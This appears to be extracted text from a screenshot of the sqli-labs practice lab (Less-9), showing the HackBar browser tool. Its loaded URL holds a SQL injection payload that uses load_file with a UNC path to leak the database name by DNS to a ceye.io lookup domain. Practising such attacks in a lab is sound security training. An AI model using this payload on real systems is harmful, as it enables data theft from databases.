 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
192.168.61.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.61.1:801/Less-9/?id=1' and load_file(concat("\\\\",database(),".idkjqd.ceye.io\\1.txt"))--+